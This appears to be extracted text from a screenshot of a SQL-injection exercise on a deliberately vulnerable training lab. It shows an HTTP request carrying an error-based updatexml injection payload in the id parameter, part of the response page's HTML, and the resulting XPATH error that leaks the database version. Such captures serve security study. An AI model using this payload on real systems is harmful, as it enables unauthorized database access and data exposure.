 GET /vul/sqli/sqli_del.php?id=
59+and+updatexml(1,concat(0x7e,(select+version()),0x7e),1) HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/sqli/sqli_del.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
852 <span class="menu-text">
853 □□□□
854 </span>
855 <b class="arrow fa fa-angle-down">
</b>
856 </a>
857 <b class="arrow">
</b>
858 <ul class="submenu">
859
860 <li class="" >
861 <a href="../../pkxss/index.php"
>
862 <i class="menu-icon fa
fa-caret-right">
</i>
863 XSS□□
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"
>
</i>
878 </div>
879 </div>
880
881 XPATH syntax error: '~8.0.26-0ubuntu0.20.04.2~'